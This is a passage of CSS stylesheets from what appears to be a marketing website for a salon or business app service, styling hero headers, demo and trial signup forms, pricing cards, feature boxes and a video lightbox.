  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

